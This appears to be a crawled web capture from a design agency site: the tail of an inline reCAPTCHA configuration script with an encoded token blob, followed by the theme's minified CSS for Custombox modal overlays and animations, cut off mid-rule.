base64]/wrJpwprDkix+wprDhTQpLMOGwrZ6wprDtsKtw6xjw5EqP8O1AxfDvjB/[base64]/DrMKqwp9dY8KVGcKqw5PDvsKNwo02ZiE2wotTw7nCrzTCqSEKWSIBNXzDrsKSVcKgwr9gD8ORXcOARTdGXcOSIBcnw4F+w708WcKxc8OQw77Cpz/Ckx0dFMKUwpjDpj46W8KIAsOsdFM2w5/DlsOaUGPDp8KDwooYRjLDvcKew5BncMKsQSXDgG51wqNWw4bDocKFW8ObwoPDucKHwqfCoS97w4LCqcOrNWnDmcKQw6pkEMOAEBcHCsKqcsOPw4TDnU4nFMOyTsOPwp7CnBPCo8KPIcOvHV7CnsO/ccOGw5UXcXs9VcKOEcOhw5TCgcKrwr08fsKIXcOkw6YSw6vDvsKSBn/DgBM7wqhWCXItw7PDlyXCn8O2Yl1zwoQBGk/DjsOwwrjCp8OUwqTChcKow7TDvC5WwpLDk3bCmsKGw5kdXyPDtcOowr/CgcKEwpJLwrXDqzpscnnDgy3CiHsMTkLDgwoBwqXCpS0QEcODXHdLTsObwqTDscOtw6jDjm8QXMO4JcKnJsOGw78kMMKCKsK3wrjDmWbCtMOXwqx2wqbCsiM3UX3Cl8O9wqxWOlcMw7Rkwq4ObMKMw4DCtDkZw6A/bRTDksKlwq9Ww6fDsMOEWMKDXHUZAH8jScOEwqHDlMK6XTE5w7kmw7/DscOKw782w63Du2cxwpLCrxnCnhbCrMKcw71XwrnCucOQw6wjw7/DicKaw4XDt8OsEMOsLTTCrmgnwrLChcKGwqJswrjDnsOAw7w/PjnDr8Otw6BTwqdkwozCtQxHw7wdwpHDkGNwwpZcE1zCmMKJw5wVMGhSwr7CisO9SGZWLsObw6gZw5ZEegxENsKRwqkdJUdhXygzwr1DfsO/w6JOwoYtw53CvMKew7l1OsK0FGzDsMOXw4vCt8KNw4N0LMOyQsO/w7/ChANMI8KPwrTDnsKQwoEIwq7DpHwPbsKRIFcTMsKaw7IdM8K9BcOwVAfCvXtnZMKvSHLCgMOHVy3CrMKVw57Dm8KNN8Odwo/Di1/[base64]/[base64]/[base64]/DkcKgwrHDhcKXw5LDtsKuwocIwot1wpTCk8KPcX3DsMKWCRF5w5YDXTYPwqTDvHTCkw7Dp8Otw4c/[base64]/wqvCmSRQG8KsR8K7DkHDokfCksOEwqHDv8KVwr/[base64]/Cg33CrMK9w4ReB0MAw5bCr8KHw6LCt8OQVAZbw4IDw5wCBz9pOMKObBfCrsOJwrXCncOZwofDrcO7wrDDvxPCtcOvCgDCiA4yIGRpwr3DicOxAsKaNsKEckTDosKxwow/bMKleVVTaMOrVsK9QF3DmlTCnsKewpPDk8OLDsO/woDDs8Opw4DDs29qw7RYw4EDHnc3fllYwrXDlHXCkX3Cnz/[base64]/[base64]/DkMKpcMK6w6Bdwo7CnMOlw6zCqD53wqLCnsKYAsKBwqfCmMKbWljChFjDvcKAwr7Dt8KUZsONBRfCpMK6wp/DlAbCh8OfLwvCmMK3XUN8w4Vqw7PCmWbDuzXDssKIw6VDInbDgXnDi8KPWMOBfcOPR8O5SA7DmyFnwrZcOsOaNx1hZAFHwpfCv8K9E2XDmsO/[base64]/wqx1JsKQQVB+wqXClXTCrFfDvsKjw7XCtcKowpkfw7B7CsOlw6rCtMK+VUXCnjVUwoPDoUgaw5kXVcOceMKXBCMTwppZcsOqwrDCn8K9G8KkPsKDwoFicFnCuMK1DsKicsKPEHcUwopqw6gJSsOhwqDCjsOuwqVjJsOCajgnwpYKw4fCqCXDqcKBw7IIwrrDpMK/BsKQJsKsViFRwpBVAg7Du8KABURlw7zCu8KXWsOZJgjCpSjDvg0vacO1VcK4fsK9EcO3WsOnB8KGw4jDlB3CuVbDt8KcQ3vDvl/DpMKCIsKuwrfCgMKFw7Raw6HDvlMMNy3CvMK/w5zDrzvDsMKTwpQ4OsK+JsOVZMK+wqBBw6fDgGnDjnbCvnDDjSTDhQjDsMOYwqxxw5/CosODwrQUw6powqJ1wrYDw7/DgsKrXA7DrB7CuibCncOuSsOjT8K5TsOcOMOUPcOZLCAtHwTCsMO9TMO8wqEDbQQUOsKywr0ZKcK2IsOaFsKqw4nDvMO0wpJyesOLE3nCgDzDv23Co2DCu2tIwo8MGnkAUsK/[base64]/CqsOkwq7DuCXDh8K9E8OmaznChHDCoX/DqcKIAEdew5HDmcKlw64GdElaw4nDl3bDnsKZVxHClsO/wrfCncK0wrTDmcKlwptSwo/DuUPClA3ChEHCt8KOGxLCiMKBOMOxCsOcMFBNw7bCjE3Cmi8Dw4PDiMOWwqVTd8KAIzNZLsKZw7cXw6DCucO5GcKTfyp3woPDkHvDqkgGdyHDgsOZw41pw6RKwqHCoWjCt8O7esOxwqEnPcOmPcKrwrrDlVIiJsOzQVvCgiHDrjFwZMODw6/Drk8WccKCwo9JLsO6YDHCucOEEsKGUsKgP3bCusOlM8OIGGEsbHPCmMK8ZcKFwrQsCnljw70AWcO6w6bDiMOoOsKtwqdALX/DqUnChHMIdcKsN8OKwpbDnRvDrMOXGcO4JiTCu8OFFx42SCTCrBfCuMOWwrHDpwzDkW1Lw7JOIgABEQNbWcKZw7LDojfDkmbDrcOmw6VrwosqwqFdQMKpcMOAw51NO2UdeFjDl1Q7RMKJwpd/wq/DsMO/EMODw5jCvMOhwoDDj8O9ZMKiwoJofsO/w5nCusK/[base64]/CpcKvw4/Dj8Kewp7DmFQef1ZvQMKgNGZQwp9FYMOuwqVNESp7w4/CrwIRCz5qw5rDocO/HsKiw6xIw559woU/wr7DhF1pIWteKip/[base64]/[base64]/CpX8LwoDCosKlw7bDkcK3DsKqZyIAHBUOdyXDvcO6O19OUsK1cFzCpcKcw6fDsU8Tw7rCpMOJRiowwrw1G8KpVsKBaCLCgMKhwoAxIkfDncKVacK/w4lhwovDhErCsxXCjF5Kw5Ujw7/Dj8Oywq8HDFLDqcOYwoXDmjJ0w4LDh8KtB8Kaw7bCvRPDgMOMwpLCqcK3wojCnMOQwrnDp23DksOXw49LezBhwqnCpcOWw47CjRAlOwXDuCV4E8OiKMOawo/Ci8K2wpMPw7hEHcOEKCXChB/CswLCtMKCNMO0w5FDLMKjbMOgwrnDocOeMMKRXsKOw7LCiXwaNsOqRTjCvmHDi1rDgB8zw70SXnHDs8K6w5PDpcKVCsORDcOhT8OWQsO/QCRfw60CRhMWwoLCosOWPjrDr8KGUsOlwo8wwrwuQcOcwpvDrMKjFsOWGTnDscKjDRVtaHfCvlg+w5g0wp/CtcK5TsKCcMK1wr1awpIVHVxsHwrCsMK8wrHCscK6U0cYOsKOGDcVw5h0BClGGMORWsOOLhXDtzTCoQddwp7CpEDDmgTCs0B2w6pTcypCDMKxd8K/[base64]/CrcKFwqdQZWHCoybDn3jCpErDpMOlwpVawrbCiCN4AMKjZRrDjRRWFgTCvXHDuMOqw7zCmsO5wp3DrA/Cu1wPesOpwofCkMOQQMOGw6BgwqLDmsKCwrV5w4gQw6R+AcOTwohrTcO3wqFDw5tFacKLw5x0w4/CkkoHwqPDqsKocyvCpDluLizCtcOGWMO+w5TCm8OXwokuIXDDg8O4w5nCm8KMaMK4CXjCj25Xw49uw4rClcK/wpjCocOYBMOgwr1qwoQ0wqDCmMOyXRRHXH0BwrBMwoZYwqHClsKCw5bDvCHDoGjDj8KEBwfCnsOURMOUWcKFQMKhRBPDvMOdwoc8wpvChzN2GCDCk8Kpw7ExT8KzNkjCkT7CtX0uwr1CTyJvwqg3RsOMRibCg1bCp8K+w7FCwr8/w6bCi2rDrsKiwplCwrROwoxwwqdwanzCn8K9wqg6AsKzb8OdwokdcCVucDwpBMKOw5c/w5zDv3ouwqPDjQImb8KlEsKtd8OfT8KZw7FOPcKjw5kTwqPDujljwoAAC8K6wqQpIX1wwqc9IkDDonJUwrxdN8OYw5bCpsKeO0kAwpdRPyLCpxnDk8KLw4MQwqJ/wojDlnjCrMKTwoPDocOmIhAFw7zDuVzCs8K2AjPDm8OXYcKWw4HCm2fCmcKEV8KsPV/Dkyl+wqHDu8OSRcO8wqnDqcOHw5XCr04uw6rCkGImwp0Uw7RTwrTCncKoH3zDgAtEGjNUYD1UbsOtwqN+W8O0w6ROwrTDpMKdN8KJwpArAXolw4h7YR9Cw4YpLcOLABg4wqjDosK1wrgufcK3R8OUwoXDncKYwpd+w7HDgMO/OMKvwq7DhmbChhk+D8ODKQTCvH3CjVsgWS7CvcKRwrMfwp5UUcKGeSzCgMOdwpzDoMK/[base64]/V8Oqwogowo85wqoBwoFZa8Kwf0XClcKtajMbeh40XcO0YsK1QcKgwpJLSGPCu3zClmzDmcO/w4JXQQzCr8KUwrnCo8O5wrDCssOQw5xGX8KYYQMAwo7CmcOORhPCulM1NsKufGTCpcKIwphASsK8wq92woPDgcOvTksqw4rCtcK2GHI3w5HDjDLDi1LCs8OgC8OsDiISw5vDlifDrzvDoylgw6hVaMOZwqjDnDBuwq8gwqJ1X8OpwrQUHgLDhhHDiMO8wrJ/K8OXw6tcw7Jqwol/w6xywpVpw5zCn8K5KUbCmVpTw7BywpXDvkfCl3Bew6dYwoJZw6sywqLCvj8/RcKXX8OVw7/CqsK3wrZNw7vCpsOjwpHCpCQZwr8EwrrCszvCunLDigLCqGPDksOrw7bDhsOwc3xEwqoTwq/DhX/CvcKMwrnDtDl9I1PDiMOhQX8lKsKGQypPwoPDrxnCosOaHHHCucK/[base64]/wo8EQFLCjsOHwq3Dkx1sUTDDp8KaesOcwpDDjjdQwq1cwpvCtcOhbsKsw4bChljDiRIBw7LDgDdNwpPDuMOrwrXClcK/acOVwoHCn3fCo1LDnV50w4XDoH/CsMKUB2MDXMKiw7vDmCJACiTDgsOGPMKWwqHDvwDDrcOvOcO0P3kPacOxTMO0PQNvSMOOCMOKwpfCicKCworDhhFGw6oFw4zDjcOXe8K0VMKATMOTGcO/YMKqw73DoWjCj2LDtlZCBcKQw47Cs8O0wr7CocKcRcOCwpDCvU5mIzjCvHrDtgFWXsKpw4jDjHfDmV5pS8OJwoNlw6U1ahvCrXMZcMKbwpnClcOsw6l8WcKnV8Kew7hywqIbwo/Dl8OdwpsbZRHCpMKuwqhTwr8AH8K8J8Kdw5nCvxQfV8ORWcKvw5DDmsODaA91wonDoVvDom/CsQtgFmN5CVzDo8OWGk4jwqrCqgfCqzjCrsK0wqbDncKsfR3CuSfCo2xOYnvCvVzCsBTCjMOwCFXDmcKww6rDp1xGw5FnwrjDmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://form-creative.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MSYDjjQ5LIFfFNpYufkA97QE2dYfoZqv5aeTruj6Kcg\\u003d\x22,1,0,null,1,1768617576932,0,0,[67,144,162,109],null,[75,61],\x22RC-wjd4ZVaKhyI5yw\x22,null,null,null,null,null,\x220dAFcWeA4AjPdtKVM8EbrdHM2oIhMRLC0FOHobO7STra02w786KfDGuVjy9BCrQkz8R95-297terdqNu-odVVT9OtCNLl3k0yDbg\x22,1768700376971]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 28161
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes 